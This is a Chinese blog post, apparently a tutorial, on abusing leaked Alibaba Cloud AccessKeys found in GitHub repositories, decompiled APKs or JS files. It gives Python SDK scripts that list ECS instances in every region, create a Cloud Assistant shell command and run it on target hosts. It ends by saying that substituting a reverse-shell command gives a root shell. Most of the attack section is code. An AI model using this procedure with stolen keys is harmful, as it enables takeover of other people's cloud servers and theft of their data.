在渗透测试非法网站中,很多站都是在阿里云,亚马逊云搭建的站点。而阿里云AccessKey的泄露根用户权限大可以直接接管ECS,AWS则是有限制的,不是根用户是通过IAM来创建的用户,访问S3,EC2是分了权限控制的。在渗透测试中获取AccessKey的思路:github泄露,apk反编译泄露key,比较低权限的webshell,js文件,fofa查找。
工具利用
利用OSS Browser 获取oss上面的数据
利用行云管家获取云主机列表,行云管家可以重置ECS的密码(千万别这样做)
OpenAPI Explorer
python导入模块(python2的环境)
pip install oss2
pip install aliyun-python-sdk-ecs - 利用DescribeInstances获取某个区域的云主机列表(DescribeInstances.py)
#!/usr/bin/env python
#coding=utf-8
from aliyunsdkcore.client import AcsClient
from aliyunsdkcore.acs_exception.exceptions import ClientException
from aliyunsdkcore.acs_exception.exceptions import ServerException
from aliyunsdkecs.request.v20140526.DescribeInstancesRequest import DescribeInstancesRequest
client = AcsClient('<accessKeyId>', '<accessSecret>', 'cn-shanghai')
request = DescribeInstancesRequest()
request.set_accept_format('json')
response = client.do_action_with_exception(request)
print(str(response))
脚本会输出该区域的公网内网IP,主机名称,InstanceId等等。批量获取所以区域的主机信息(主机名称,操作系统,内网IP,公网IP,区域,InstanceId),InstanceId在后面的命令执行需要。
#!/usr/bin/env python
#coding=utf-8
import json
from aliyunsdkcore.client import AcsClient
from aliyunsdkcore.acs_exception.exceptions import ClientException
from aliyunsdkcore.acs_exception.exceptions import ServerException
from aliyunsdkecs.request.v20140526.DescribeInstancesRequest import DescribeInstancesRequest
RegionIdes = {
'华东1(杭州)':'cn-hangzhou',
'华东2(上海)':'cn-shanghai',
'华东 2 金融云':'cn-shanghai-finance-1',
'华北1(青岛)':'cn-qingdao',
'华北2(北京)':'cn-beijing',
'华北3(张家口)':'cn-zhangjiakou',
'华北5(呼和浩特)':'cn-huhehaote',
'华北6(乌兰察布 )':'cn-wulanchabu',
'华北 2 阿里政务云1':'cn-north-2-gov-1',
'华南1(深圳)':'cn-shenzhen',
'华南 1 金融云':'cn-shenzhen-finance-1',
'华南2(河源)':'cn-heyuan',
'西南1(成都)':'cn-chengdu',
'中国(香港)':'cn-hongkong',
'新加坡':'ap-southeast-1',
'澳大利亚(悉尼)':'ap-southeast-2',
'马来西亚(吉隆坡)':'ap-southeast-3',
'印度尼西亚(雅加达)':'ap-southeast-5',
'日本(东京)':'ap-northeast-1',
'印度(孟买)':'ap-south-1',
'德国(法兰克福)':'eu-central-1',
'英国(伦敦)':'eu-west-1',
'美国(硅谷)':'us-west-1',
'美国(弗吉尼亚)':'us-east-1',
'阿联酋(迪拜)':'me-east-1'
}
for RegionId in RegionIdes:
# 填入AccessKey ID 和 AccessKey Secret
client = AcsClient('LTxxxxx', 'Xxxxxxxxxx', RegionIdes[RegionId])
request = DescribeInstancesRequest()
request.set_accept_format('json')
response = client.do_action_with_exception(request)
response = json.loads(response)
if response['Instances']['Instance'] == []:
continue
for Instance in response['Instances']['Instance']:
try:
if Instance['VpcAttributes']:
priip = Instance['VpcAttributes']['PrivateIpAddress']['IpAddress'][0]
except IndexError:
priip = '无'
if Instance['PublicIpAddress']:
try:
pubip = Instance['PublicIpAddress']['IpAddress'][0]
except IndexError:
pubip = '无'
if Instance['InstanceName']:
insname = Instance['InstanceName'].encode('utf-8')
if Instance['OSName']:
osname = Instance['OSName'].encode('utf-8')
if Instance['InstanceId']:
insId = Instance['InstanceId']
res = '主机名称:{}<--->操作系统:{}<--->内网IP:{}<--->公网IP:{}<--->网络@{}<--->InstanceId:{}'.format(insname, osname,str(priip), str(pubip),str(RegionId),insId)
print(res)
- 使用CreateCommand新建一条云助手命令(CreateCommand.py)

RegionId代表区域;Name为命令名称,支持全字符集,长度不得超过128个字符;
Type为命令的类型:
RunBatScript:创建一个在Windows实例中运行的 Bat 脚本。
RunPowerShellScript:创建一个在Windows实例中运行的PowerShell脚本。
RunShellScript:创建一个在Linux实例中运行的Shell脚本。CommandContent为需要执行的命令,base64进行传输的,一般不超过16k
#!/usr/bin/env python
#coding=utf-8
import base64
from aliyunsdkcore.client import AcsClient
from aliyunsdkcore.acs_exception.exceptions import ClientException
from aliyunsdkcore.acs_exception.exceptions import ServerException
from aliyunsdkecs.request.v20140526.CreateCommandRequest import CreateCommandRequest
client = AcsClient('LTxxxxxx', 'Xxxxxxxxnxxxxxx', 'cn-hangzhou')
request = CreateCommandRequest()
request.set_accept_format('json')
request.set_Name("test1")
request.set_Type("RunShellScript")
request.set_CommandContent(base64.b64encode('需要执行的命令'))
response = client.do_action_with_exception(request)
print(str(response))执行脚本输出
{"RequestId":"C5A79885-6377-4785-86C6-9CA7FCXXXXX","CommandId":"c-hz0xxxx"}- 利用DescribeCommands查询您已经创建的云助手命令(DescribeCommands.py)

CommandId为CreateCommand脚本执行返回的结果
#!/usr/bin/env python
#coding=utf-8
from aliyunsdkcore.client import AcsClient
from aliyunsdkcore.acs_exception.exceptions import ClientException
from aliyunsdkcore.acs_exception.exceptions import ServerException
from aliyunsdkecs.request.v20140526.DescribeCommandsRequest import DescribeCommandsRequest
client = AcsClient('<accessKeyId>', '<accessSecret>', 'cn-hangzhou')
request = DescribeCommandsRequest()
request.set_accept_format('json')
request.set_CommandId("c-hz0xxxxx")
response = client.do_action_with_exception(request)
# python2: print(response)
print(str(response))- 利用InvokeCommand为一台或多台ECS实例触发一条云助手命令(InvokeCommand.py)

CommandId为CreateCommand脚本执行返回的结果,InstanceId为需要执行命令的实例列表,就是上面第一个脚本获取到的InstanceId
#!/usr/bin/env python
#coding=utf-8
from aliyunsdkcore.client import AcsClient
from aliyunsdkcore.acs_exception.exceptions import ClientException
from aliyunsdkcore.acs_exception.exceptions import ServerException
from aliyunsdkecs.request.v20140526.InvokeCommandRequest import InvokeCommandRequest
client = AcsClient('LTxxxxxx', 'Xxxxxxxx', 'cn-hangzhou')
request = InvokeCommandRequest()
request.set_accept_format('json')
request.set_CommandId("c-hz0uxxxxx")
request.set_InstanceIds(["i-bp1xxxxxxx"])
response = client.do_action_with_exception(request)
print(str(response))只需要将CreateCommand.py脚本的命令换成反弹shell的命令,在利用InvokeCommand执行命令就可以反弹一个最高权限的shell。
I'm so cute. Please give me money.
- Post link: http://yoursite.com/2020/09/01/%E9%98%BF%E9%87%8C%E4%BA%91AccessKey%E6%B3%84%E9%9C%B2%E7%9A%84%E5%88%A9%E7%94%A8/
- Copyright Notice: All articles in this blog are licensed under unless stating additionally.
若您想及时得到回复提醒,建议跳转 GitHub Issues 评论。
若没有本文 Issue,您可以使用 Comment 模版新建。
GitHub Issues